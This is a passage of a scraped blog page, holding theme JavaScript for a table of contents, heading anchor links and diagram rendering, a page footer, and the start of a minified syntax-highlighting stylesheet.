    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var tocFolding = JSON.parse("true");
    
    if ((enableToc || toc) && document.querySelector('.toc')) {
      var tableOfContentsElem = document.querySelector('.toc').querySelector('#TableOfContents');

      tableOfContentsElem.onmouseenter = function() {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      tableOfContentsElem.onmouseleave = function() {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.add('scrolling');
        }
      }

      if (false === tocFolding) {

      } else {
        tableOfContentsElem.querySelectorAll('ul') ?
          tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
            rootUl.querySelectorAll('li').forEach(function (liElem) {
              liElem.querySelectorAll('ul').forEach(function (ulElem) {
                ulElem.style.display = 'none';
              });
            });
          }) : null;
      }

      if (tableOfContentsElem) {
        if (tableOfContentsElem.querySelectorAll('a').length > 0) {
          tableOfContentsElem.querySelectorAll('a').forEach(function (elem) {
            elem.addEventListener('click', function () {
              var id = elem.getAttribute('id');

              if (!navbar.classList.contains('scrolling')) {
                navbar.classList.remove('navbar--show');
                navbar.classList.remove('navbar--hide');
                navbar.classList.add('navbar--hide');
              }
              
              document.querySelector('.toc').querySelectorAll('a').forEach(function (elem) {
                elem.classList.remove('active');
              });
              elem.classList.add('active');

              var curElem = tableOfContentsElem.querySelector('[href="#' + id + '"]');
              if (curElem && curElem.nextElementSibling) {
                curElem.nextElementSibling.style.display = 'block';
              }
              if (curElem) {
                getParents(curElem, 'ul') ?
                  getParents(curElem, 'ul').forEach(function (elem) {
                    elem.style.display = 'block';
                  }) : null;
              }
            });
          });
        } else {
          if (tocFlexbox) {
            tocFlexbox.setAttribute('data-position', '');
            if (!tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
          }
          if (tocFlexboxOuter) {
            tocFlexboxOuter.setAttribute('data-position', '');
            if (!tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
        }
      }

      
      var toggleTocElem = document.getElementById("toggle-toc");
      var visibleTocElem = document.getElementById('visible-toc');
      var tocElem = document.querySelector('.toc');
      var mainElem = document.querySelector('main');
      var sideElem = document.querySelector('side');
      var tocFlexboxElem = document.querySelector('.toc__flexbox');

      toggleTocElem ? 
      toggleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'fixed');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main-main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'absolute');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        }
      }) : null;

      visibleTocElem ?
      visibleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
        }
      }) : null;
    }
    
    
    
    
    
    var topOffset = 120;
    var botOffset = 70;
    var handleWindowResize = function () {
      if (tocElem) {
        tocElem.style.maxHeight = (window.innerHeight - topOffset - botOffset) + 'px';
      }
    }
    var throttledWindowResize = throttle(handleWindowResize, 300);
    throttledWindowResize()

    
    window.addEventListener('resize', throttledWindowResize);
    



    
    var text, clip = new ClipboardJS('.anchor');
    var headers = singleContentsElem.querySelectorAll("h1, h2, h3, h4");

    
    var languagedir = JSON.parse("\"ltr\"");

    headers ? 
    headers.forEach(function (elem) {
      var size = parseInt(elem.tagName.substr(1), 10) * 2;
      var url = encodeURI(document.location.origin + document.location.pathname);
      var link = url + "#" + elem.getAttribute('id');
      var newElemOuter = document.createElement('span');
      newElemOuter.classList.add('anchor');
      newElemOuter.classList.add('hide');
      newElemOuter.setAttribute('data-clipboard-text', decodeURI(link));
      newElemOuter.style.position = 'relative';

      var newElemInner = document.createElement('span');
      newElemInner.style.position = 'absolute';
      newElemInner.style.top = '50%';
      newElemInner.style.left = '0.75rem';
      newElemInner.style.transform = 'translateY(-50%)';
      newElemInner.innerHTML = `
<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="${32 - size}px" height="${32 - size}px"><path d="M 5.5625 0 C 4.136719 0 2.707031 0.542969 1.625 1.625 C -0.539063 3.789063 -0.539063 7.335938 1.625 9.5 L 5.28125 13.15625 C 5.667969 13.554688 6.304688 13.558594 6.703125 13.171875 C 7.101563 12.785156 7.105469 12.148438 6.71875 11.75 L 3.03125 8.0625 C 1.632813 6.664063 1.632813 4.429688 3.03125 3.03125 C 4.429688 1.632813 6.664063 1.632813 8.0625 3.03125 L 12.96875 7.9375 C 14.367188 9.335938 14.367188 11.570313 12.96875 12.96875 C 12.804688 13.132813 12.621094 13.25 12.4375 13.375 C 11.980469 13.6875 11.859375 14.308594 12.171875 14.765625 C 12.484375 15.222656 13.105469 15.34375 13.5625 15.03125 C 13.847656 14.835938 14.125 14.625 14.375 14.375 C 16.539063 12.210938 16.539063 8.664063 14.375 6.5 L 9.5 1.625 C 8.417969 0.542969 6.988281 0 5.5625 0 Z M 10.78125 8.875 C 10.738281 8.882813 10.695313 8.894531 10.65625 8.90625 C 10.507813 8.9375 10.371094 9 10.25 9.09375 C 10.039063 9.253906 9.820313 9.429688 9.625 9.625 C 7.460938 11.789063 7.460938 15.335938 9.625 17.5 L 14.5 22.375 C 16.664063 24.539063 20.210938 24.539063 22.375 22.375 C 24.539063 20.210938 24.539063 16.664063 22.375 14.5 L 18.71875 10.875 C 18.476563 10.578125 18.089844 10.441406 17.714844 10.527344 C 17.34375 10.613281 17.050781 10.90625 16.964844 11.277344 C 16.878906 11.652344 17.015625 12.039063 17.3125 12.28125 L 20.96875 15.9375 C 22.367188 17.335938 22.367188 19.570313 20.96875 20.96875 C 19.570313 22.367188 17.335938 22.367188 15.9375 20.96875 L 11.03125 16.0625 C 9.632813 14.664063 9.632813 12.429688 11.03125 11.03125 C 11.152344 10.90625 11.300781 10.820313 11.4375 10.71875 C 11.839844 10.472656 12.015625 9.976563 11.855469 9.53125 C 11.699219 9.085938 11.25 8.8125 10.78125 8.875 Z"/></svg>`;

      if (languagedir === "rtl") {
        newElemInner.style.left = '-2rem';
      } else {
        newElemInner.style.right = '-2rem';
      }

      newElemOuter.append(newElemInner);
      elem.append(newElemOuter);

      elem.addEventListener('mouseenter', function() {
        this.querySelector('.anchor').classList.remove('hide');
      });
      elem.addEventListener('mouseleave', function () {
        this.querySelector('.anchor').classList.add('hide');
      });
    }) : null;

    document.querySelectorAll('.anchor').forEach(function(elem) {
      elem.addEventListener('mouseleave', function() {
        elem.setAttribute('aria-label', null);
        elem.classList.remove('tooltipped');
        elem.classList.remove('tooltipped-s');
        elem.classList.remove('tooltipped-w');
      });
    });

    clip.on('success', function (e) {
      e.clearSelection();
      e.trigger.setAttribute('aria-label', 'Link copied to clipboard!');
      e.trigger.classList.add('tooltipped');
      e.trigger.classList.add('tooltipped-s');
    });
    // =================================================================



    
    
    var lib = JSON.parse("null");

    if (lib && lib.includes('mermaid')) {
      
      var themeVariant = localStorage.getItem('theme') || JSON.parse("\"light\"");

      if (themeVariant === "dark" || themeVariant === "hacker") {
        mermaid.initialize({ theme: 'dark' });
      } else {
        mermaid.initialize({ theme: 'default' });
      }
      
      var mermaids = [];
      [].push.apply(mermaids, document.getElementsByClassName('language-mermaid'));
      mermaids.forEach(function(elem) {
        var elemParentNode = elem.parentNode;

        if (elemParentNode !== document.body) {
          elemParentNode.parentNode.insertBefore(elem, elemParentNode);
          elemParentNode.parentNode.removeChild(elemParentNode);
        }

        var newElemWrapper = document.createElement('div');
        newElemWrapper.classList.add('mermaid');
        newElemWrapper.style.padding = '34px 4px 6px';
        newElemWrapper.innerHTML = elem.innerHTML;
        elem.replaceWith(newElemWrapper);
      });
    }
    

    

    
    if (lib && lib.includes('katex')) {
      var mathElements = document.getElementsByClassName('math');
      var options = {
        delimiters: [
          { left: "$$", right: "$$", display: true },
          { left: "\\[", right: "\\]", display: true },
          { left: "$", right: "$", display: false },
          { left: "\\(", right: "\\)", display: false }
        ],
      };

      renderMathInElement(document.querySelector('.single__contents'), options);
    }
    



    
    if (lib && lib.includes('flowchartjs')) {
      
      var options = JSON.parse("{\"arrow-end\":\"block\",\"element-color\":\"black\",\"fill\":\"white\",\"flowstate\":{\"approved\":{\"fill\":\"#58C4A3\",\"font-size\":12,\"no-text\":\"n/a\",\"yes-text\":\"APPROVED\"},\"current\":{\"fill\":\"yellow\",\"font-color\":\"red\",\"font-weight\":\"bold\"},\"future\":{\"fill\":\"#FFFF99\"},\"invalid\":{\"fill\":\"#444444\"},\"past\":{\"fill\":\"#CCCCCC\",\"font-size\":12},\"rejected\":{\"fill\":\"#C45879\",\"font-size\":12,\"no-text\":\"REJECTED\",\"yes-text\":\"n/a\"},\"request\":{\"fill\":\"blue\"}},\"font-color\":\"black\",\"font-size\":14,\"line-color\":\"black\",\"line-length\":50,\"line-width\":3,\"no-text\":\"no\",\"scale\":1,\"symbols\":{\"end\":{\"class\":\"end-element\"},\"start\":{\"element-color\":\"green\",\"fill\":\"yellow\",\"font-color\":\"red\"}},\"text-margin\":10,\"x\":0,\"y\":0,\"yes-text\":\"yes\"}");
      var jsonContent = null;

      var flowchartPrefix = "language-flowchart";
      var index = 0;
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + flowchartPrefix + "]"), function(x){
          x.style.display = 'none'
          x.parentNode.style.backgroundColor = "transparent"
          jsonContent = x.innerText;

          var node0 = document.createElement('div');
          node0.id = 'flowchart' + index;
          x.parentNode.insertBefore(node0, x);

          var diagram = flowchart.parse(jsonContent);
          diagram.drawSVG("flowchart"+index, options);

          index +=1;
      });      
    }
    

    

    
    document.querySelectorAll("mjx-container").forEach(function (x) {
      x.parentElement.classList += 'has-jax'
    });
    



    
    if (lib && lib.includes('msc')) {
      
      var options = JSON.parse("{\"theme\":\"hand\"}");
      var jsonContent = null;

      var index = 0;
      var chartPrefix = "language-msc";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        node0.id = 'msc' + index;
        x.parentNode.insertBefore(node0, x);
        var diagram = Diagram.parse(jsonContent);
        diagram.drawSVG("msc" + index, options);
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('chart')) {
      var borderColor = "#666";
      var bgColor = "#ddd";
      var borderWidth = 2;

      Chart.defaults.global.elements.rectangle.borderWidth = borderWidth;
      Chart.defaults.global.elements.rectangle.borderColor = borderColor;
      Chart.defaults.global.elements.rectangle.backgroundColor = bgColor;

      Chart.defaults.global.elements.line.borderWidth = borderWidth;
      Chart.defaults.global.elements.line.borderColor = borderColor;
      Chart.defaults.global.elements.line.backgroundColor = bgColor;

      Chart.defaults.global.elements.point.borderWidth = borderWidth;
      Chart.defaults.global.elements.point.borderColor = borderColor;
      Chart.defaults.global.elements.point.backgroundColor = bgColor;

      var chartPrefix = "language-chart";
      var index = 0;
      var jsonContent = null;

      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('canvas');
        var source = null;
        node0.height = 200;
        node0.style.height = 200;
        node0.id = 'myChart' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        var ctx = document.getElementById('myChart' + index).getContext('2d');
        var myChart = new Chart(ctx, source);
        index += 1;
      });            
    }
    



    
    if (lib && lib.includes('wavedrom')) {
      var wavePrefix = "language-wave";
      var index = 0;
      var jsonContent = null;
      
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + wavePrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        var source = null;
        node0.id = 'WaveDrom_Display_' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        WaveDrom.RenderWaveForm(index, source, "WaveDrom_Display_");
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('viz')) {
      var vizPrefix = "language-viz-";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + vizPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        var engine;
        x.getAttribute("class").split(" ").forEach(function (cls) {
          if (cls.startsWith(vizPrefix)) {
            engine = cls.substr(vizPrefix.length);
          }
        });
        var viz = new Viz();
        viz.renderSVGElement(x.innerText, { engine: engine })
          .then(function (element) {
            element.style.width = "100%";
            x.parentNode.insertBefore(element, x);
          })
      });
    }
    
    
  }
</script>


            
            <footer class="footer">
    
    
<div class="footer__social">
  <div class="social">
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
    
  
  
    
      <a href="https://otewe.my.id/posts/index.xml" type="application/rss+xml" title="RSS" aria-label="RSS Feed Link">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><circle fill="currentColor" cx="6.18" cy="17.82" r="2.18"/><path fill="currentColor" d="M5.59 10.23c-.84-.14-1.59.55-1.59 1.4 0 .71.53 1.28 1.23 1.4 2.92.51 5.22 2.82 5.74 5.74.12.7.69 1.23 1.4 1.23.85 0 1.54-.75 1.41-1.59-.68-4.2-3.99-7.51-8.19-8.18zm-.03-5.71C4.73 4.43 4 5.1 4 5.93c0 .73.55 1.33 1.27 1.4 6.01.6 10.79 5.38 11.39 11.39.07.73.67 1.28 1.4 1.28.84 0 1.5-.73 1.42-1.56-.73-7.34-6.57-13.19-13.92-13.92z"/></svg>
      </a>
    
  


  </div>
</div>

    
<div id="gtt">
  <div class="gtt">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 14.71L12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L12.7 8.71c-.39-.39-1.02-.39-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0z"/></svg>
  </div>
</div>

    <hr />

    <div class="basicflex flexwrap">
        
            
        
            
        
    </div>

    <div class="footer__poweredby">
        
                
            <p class="caption">
                
                    ©2022, All Rights Reserved
                
            </p>
        

        
        
    </div> 
</footer>
        </div>
        





<div class="wrapper__right hide" data-pad="true" dir="ltr">
  <script>document.querySelector('.wrapper__right').classList.remove('hide')</script>
  
</div>

    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"890387fcaf45471c88accbe3100e6142","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://otewe.my.id/css/main.min.css
body_size: 34894
content:
.theme__light .chroma{background-color:#f5f2f0}.theme__light .chroma .err{color:#a61717;background-color:#e3d2d2}.theme__light .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.theme__light .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.theme__light .chroma .hl{display:block;width:100%;background-color:#ffc}.theme__light .chroma .lnt{padding:0 .4em;color:#728fcb}.theme__light .chroma .ln{padding:0 .4em;color:#728fcb}.theme__light .chroma .k{color:#728fcb;font-weight:700}.theme__light .chroma .kc{color:#728fcb;font-weight:700}.theme__light .chroma .kd{color:#728fcb;font-weight:700}.theme__light .chroma .kn{color:#728fcb;font-weight:700}.theme__light .chroma .kp{color:#728fcb;font-weight:700}.theme__light .chroma .kr{color:#728fcb;font-weight:700}.theme__light .chroma .kt{color:#458;font-weight:700}.theme__light .chroma .na{color:#896724}.theme__light .chroma .nb{color:#0086b3}.theme__light .chroma .bp{color:#b6ad9a}.theme__light .chroma .nc{color:#458;font-weight:700}.theme__light .chroma .no{color:#896724}.theme__light .chroma .nd{color:#3c5d5d;font-weight:700}.theme__light .chroma .ni{color:#728fcb}.theme__light .chroma .ne{color:#b29762;font-weight:700}.theme__light .chroma .nf{color:#b29762;font-weight:700}.theme__light .chroma .nl{color:#b29762;font-weight:700}.theme__light .chroma .nn{color:#555}.theme__light .chroma .nt{color:#063289}.theme__light .chroma .nv{color:#896724}.theme__light .chroma .vc{color:#896724}.theme__light .chroma .vg{color:#896724}.theme__light .chroma .vi{color:#896724}.theme__light .chroma .s{color:#728fcb}.theme__light .chroma .sa{color:#728fcb}.theme__light .chroma .sb{color:#728fcb}.theme__light .chroma .sc{color:#728fcb}.theme__light .chroma .dl{color:#728fcb}.theme__light .chroma .sd{color:#728fcb}.theme__light .chroma .s2{color:#728fcb}.theme__light .chroma .se{color:#728fcb}.theme__light .chroma .sh{color:#728fcb}.theme__light .chroma .si{color:#728fcb}.theme__light .chroma .sx{color:#728fcb}.theme__light .chroma .sr{color:#009926}.theme__light .chroma .s1{color:#728fcb}.theme__light .chroma .ss{color:#990073}.theme__light .chroma .m{color:#099}.theme__light .chroma .mb{color:#099}.theme__light .chroma .mf{color:#099}.theme__light .chroma .mh{color:#099}.theme__light .chroma .mi{color:#099}.theme__light .chroma .il{color:#099}.theme__light .chroma .mo{color:#099}.theme__light .chroma .o{color:#728fcb;font-weight:700}.theme__light .chroma .ow{color:#728fcb;font-weight:700}.theme__light .chroma .c{color:#b6ad9a;font-style:italic}.theme__light .chroma .ch{color:#b6ad9a;font-style:italic}.theme__light .chroma .cm{color:#b6ad9a;font-style:italic}.theme__light .chroma .c1{color:#b6ad9a;font-style:italic}.theme__light .chroma .cs{color:#b6ad9a;font-weight:700;font-style:italic}.theme__light .chroma .cp{color:#b6ad9a;font-weight:700;font-style:italic}.theme__light .chroma .cpf{color:#b6ad9a;font-weight:700;font-style:italic}.theme__light .chroma .gd{color:#728fcb;background-color:#fdd}.theme__light .chroma .ge{color:#728fcb;font-style:italic}.theme__light .chroma .gr{color:#a00}.theme__light .chroma .gh{color:#b6ad9a}.theme__light .chroma .gi{color:#728fcb;background-color:#dfd}.theme__light .chroma .go{color:#888}.theme__light .chroma .gp{color:#555}.theme__light .chroma .gs{font-weight:700}.theme__light .chroma .gu{color:#aaa}.theme__light .chroma .gt{color:#a00}.theme__light .chroma .gl{text-decoration:underline}.theme__light .chroma .w{color:#bbb}.theme__light .chroma .p{color:#b6ad9a}.theme__dark .chroma{color:#f8f8f2;background-color:#171f2e}.theme__dark .chroma .err{color:#960050;background-color:#1e0010}.theme__dark .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.theme__dark .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.theme__dark .chroma .hl{display:block;width:100%;background-color:#000}.theme__dark .chroma .lnt{padding:0 .4em;color:#7f7f7f}.theme__dark .chroma .ln{padding:0 .4em;color:#7f7f7f}.theme__dark .chroma .k{color:#66d9ef}.theme__dark .chroma .kc{color:#66d9ef}.theme__dark .chroma .kd{color:#66d9ef}.theme__dark .chroma .kn{color:#f92672}.theme__dark .chroma .kp{color:#66d9ef}.theme__dark .chroma .kr{color:#66d9ef}.theme__dark .chroma .kt{color:#66d9ef}.theme__dark .chroma .na{color:#a6e22e}.theme__dark .chroma .nc{color:#a6e22e}.theme__dark .chroma .no{color:#66d9ef}.theme__dark .chroma .nd{color:#a6e22e}.theme__dark .chroma .ne{color:#a6e22e}.theme__dark .chroma .nf{color:#a6e22e}.theme__dark .chroma .nx{color:#a6e22e}.theme__dark .chroma .nt{color:#f92672}.theme__dark .chroma .l{color:#ae81ff}.theme__dark .chroma .ld{color:#e6db74}.theme__dark .chroma .s{color:#e6db74}.theme__dark .chroma .sa{color:#e6db74}.theme__dark .chroma .sb{color:#e6db74}.theme__dark .chroma .sc{color:#e6db74}.theme__dark .chroma .dl{color:#e6db74}.theme__dark .chroma .sd{color:#e6db74}.theme__dark .chroma .s2{color:#e6db74}.theme__dark .chroma .se{color:#ae81ff}.theme__dark .chroma .sh{color:#e6db74}.theme__dark .chroma .si{color:#e6db74}.theme__dark .chroma .sx{color:#e6db74}.theme__dark .chroma .sr{color:#e6db74}.theme__dark .chroma .s1{color:#e6db74}.theme__dark .chroma .ss{color:#e6db74}.theme__dark .chroma .m{color:#ae81ff}.theme__dark .chroma .mb{color:#ae81ff}.theme__dark .chroma .mf{color:#ae81ff}.theme__dark .chroma .mh{color:#ae81ff}.theme__dark .chroma .mi{color:#ae81ff}.theme__dark .chroma .il{color:#ae81ff}.theme__dark .chroma .mo{color:#ae81ff}.theme__dark .chroma .o{color:#f92672}.theme__dark .chroma .ow{color:#f92672}.theme__dark .chroma .c{color:#75715e}.theme__dark .chroma .ch{color:#75715e}.theme__dark .chroma .cm{color:#75715e}.theme__dark .chroma .c1{color:#75715e}.theme__dark .chroma .cs{color:#75715e}.theme__dark .chroma .cp{color:#75715e}.theme__dark .chroma .cpf{color:#75715e}.theme__dark .chroma .gd{color:#f92672}.theme__dark .chroma .ge{font-style:italic}.theme__dark .chroma .gi{color:#a6e22e}.theme__dark .chroma .gs{font-weight:700}.theme__dark .chroma .gu{color:#75715e}.theme__hacker .chroma{color:#f8f8f2;background-color:#282a36}.theme__hacker .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.theme__hacker .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.theme__hacker .chroma .hl{display:block;width:100%;background-color:#000}.theme__hacker .chroma .lnt{padding:0 .4em;color:#7f7f7f}.theme__hacker .chroma .ln{padding:0 .4em;color:#7f7f7f}.theme__hacker .chroma .k{color:#ff79c6}.theme__hacker .chroma .kc{color:#ff79c6}.theme__hacker .chroma .kd{color:#8be9fd;font-style:italic}.theme__hacker .chroma .kn{color:#ff79c6}.theme__hacker .chroma .kp{color:#ff79c6}.theme__hacker .chroma .kr{color:#ff79c6}.theme__hacker .chroma .kt{color:#8be9fd}.theme__hacker .chroma .na{color:#50fa7b}.theme__hacker .chroma .nb{color:#8be9fd;font-style:italic}.theme__hacker .chroma .nc{color:#50fa7b}.theme__hacker .chroma .nf{color:#50fa7b}.theme__hacker .chroma .nl{color:#8be9fd;font-style:italic}.theme__hacker .chroma .nt{color:#ff79c6}.theme__hacker .chroma .nv{color:#8be9fd;font-style:italic}.theme__hacker .chroma .vc{color:#8be9fd;font-style:italic}.theme__hacker .chroma .vg{color:#8be9fd;font-style:italic}.theme__hacker .chroma .vi{color:#8be9fd;font-style:italic}.theme__hacker .chroma .s{color:#f1fa8c}.theme__hacker .chroma .sa{color:#f1fa8c}.theme__hacker .chroma .sb{color:#f1fa8c}.theme__hacker .chroma .sc{color:#f1fa8c}.theme__hacker .chroma .dl{color:#f1fa8c}.theme__hacker .chroma .sd{color:#f1fa8c}.theme__hacker .chroma .s2{color:#f1fa8c}.theme__hacker .chroma .se{color:#f1fa8c}.theme__hacker .chroma .sh{color:#f1fa8c}.theme__hacker .chroma .si{color:#f1fa8c}.theme__hacker .chroma .sx{color:#f1fa8c}.theme__hacker .chroma .sr{color:#f1fa8c}.theme__hacker .chroma .s1{color:#f1fa8c}.theme__hacker .chroma .ss{color:#f1fa8c}.theme__hacker .chroma .m{color:#bd93f9}.theme__hacker .chroma .mb{color:#bd93f9}.theme__hacker .chroma .mf{color:#bd93f9}.theme__hacker .chroma .mh{color:#bd93f9}.theme__hacker .chroma .mi{color:#bd93f9}.theme__hacker .chroma .il{color:#bd93f9}.theme__hacker .chroma .mo{color:#bd93f9}.theme__hacker .chroma .o{color:#ff79c6}.theme__hacker .chroma .ow{color:#ff79c6}.theme__hacker .chroma .c{color:#6272a4}.theme__hacker .chroma .ch{color:#6272a4}.theme__hacker .chroma .cm{color:#6272a4}.theme__hacker .chroma .c1{color:#6272a4}.theme__hacker .chroma .cs{color:#6272a4}.theme__hacker .chroma .cp{color:#ff79c6}.theme__hacker .chroma .cpf{color:#ff79c6}.theme__hacker .chroma .gd{color:#8b080b}.theme__hacker .chroma .ge{text-decoration:underline}.theme__hacker .chroma .gh{font-weight:700}.theme__hacker .chroma .gi{font-weight:700}.theme__hacker .chroma .go{color:#44475a}.theme__hacker .chroma .gu{font-weight:700}.theme__hacker .chroma .gl{text-decoration:underline}.theme__solarized .chroma{color:#dc322f;background-color:#faf1cd}.theme__solarized .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.theme__solarized .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.theme__solarized .chroma .hl{display:block;width:100%;background-color:#ffc}.theme__solarized .chroma .lnt{padding:0 .4em;color:#aaa}.theme__solarized .chroma .ln{padding:0 .4em;color:#aaa}.theme__solarized .chroma .k{color:#07a}.theme__solarized .chroma .kc{color:#07a;font-weight:700}.theme__solarized .chroma .kd{color:#07a}.theme__solarized .chroma .kn{color:#dc322f;font-weight:700}.theme__solarized .chroma .kp{color:#07a}.theme__solarized .chroma .kr{color:#07a}.theme__solarized .chroma .kt{color:#07a;font-weight:700}.theme__solarized .chroma .n{color:#c47e00}.theme__solarized .chroma .na{color:#c47e00}.theme__solarized .chroma .nb{color:#690}.theme__solarized .chroma .bp{color:#c47e00}.theme__solarized .chroma .nc{color:#690}.theme__solarized .chroma .no{color:#c47e00}.theme__solarized .chroma .nd{color:#c47e00}.theme__solarized .chroma .ni{color:#c47e00}.theme__solarized .chroma .ne{color:#c47e00}.theme__solarized .chroma .nf{color:#dd4a68}.theme__solarized .chroma .fm{color:#dd4a68}.theme__solarized .chroma .nl{color:#c47e00}.theme__solarized .chroma .nn{color:#c47e00}.theme__solarized .chroma .nx{color:#c47e00}.theme__solarized .chroma .py{color:#c47e00}.theme__solarized .chroma .nt{color:#268bd2;font-weight:700}.theme__solarized .chroma .nv{color:#c47e00}.theme__solarized .chroma .vc{color:#c47e00}.theme__solarized .chroma .vg{color:#c47e00}.theme__solarized .chroma .vi{color:#c47e00}.theme__solarized .chroma .vm{color:#c47e00}.theme__solarized .chroma .l{color:#2aa198}.theme__solarized .chroma .ld{color:#2aa198}.theme__solarized .chroma .s{color:#2aa198}.theme__solarized .chroma .sa{color:#2aa198}.theme__solarized .chroma .sb{color:#2aa198}.theme__solarized .chroma .sc{color:#2aa198}.theme__solarized .chroma .dl{color:#2aa198}.theme__solarized .chroma .sd{color:#2aa198}.theme__solarized .chroma .s2{color:#2aa198}.theme__solarized .chroma .se{color:#2aa198}.theme__solarized .chroma .sh{color:#2aa198}.theme__solarized .chroma .si{color:#2aa198}.theme__solarized .chroma .sx{color:#2aa198}.theme__solarized .chroma .sr{color:#2aa198}.theme__solarized .chroma .s1{color:#2aa198}.theme__solarized .chroma .ss{color:#2aa198}.theme__solarized .chroma .m{color:#2aa198;font-weight:700}.theme__solarized .chroma .mb{color:#2aa198;font-weight:700}.theme__solarized .chroma .mf{color:#2aa198;font-weight:700}.theme__solarized .chroma .mh{color:#2aa198;font-weight:700}.theme__solarized .chroma .mi{color:#2aa198;font-weight:700}.theme__solarized .chroma .il{color:#2aa198;font-weight:700}.theme__solarized .chroma .mo{color:#2aa198;font-weight:700}.theme__solarized .chroma .ow{color:#07a}.theme__solarized .chroma .c{color:#93a1a1;font-style:italic}.theme__solarized .chroma .ch{color:#93a1a1;font-style:italic}.theme__solarized .chroma .cm{color:#93a1a1;font-style:italic}.theme__solarized .chroma .c1{color:#93a1a1;font-style:italic}.theme__solarized .chroma .cs{color:#93a1a1;font-style:italic}.theme__solarized .chroma .cp{color:#93a1a1;font-style:italic}.theme__solarized .chroma .cpf{color:#93a1a1;font-style:italic}.theme__solarized .chroma .g{color:#d33682}.theme__solarized .chroma .gd{color:#d33682}.theme__solarized .chroma .ge{color:#d33682}.theme__solarized .chroma .gr{color:#d33682}.theme__solarized .chroma .gh{color:#d33682}.theme__solarized .chroma .gi{color:#d33682}.theme__solarized .chroma .go{color:#d33682}.theme__solarized .chroma .gp{color:#d33682}.theme__solarized .chroma .gs{color:#d33682}.theme__solarized .chroma .gu{color:#d33682}.theme__solarized .chroma .gt{color:#d33682}.theme__solarized .chroma .gl{color:#d33682}.theme__kimbie .chroma{color:#272822;background-color:#fafafa}.theme__kimbie .chroma .err{color:#960050;background-color:#1e0010}.theme__kimbie .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.theme__kimbie .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.theme__kimbie .chroma .hl{display:block;width:100%;background-color:#ffc}.theme__kimbie .chroma .lnt{padding:0 .4em;color:#7f7f7f}.theme__kimbie .chroma .ln{padding:0 .4em;color:#7f7f7f}.theme__kimbie .chroma .k{color:#00a8c8}.theme__kimbie .chroma .kc{color:#00a8c8}.theme__kimbie .chroma .kd{color:#00a8c8}.theme__kimbie .chroma 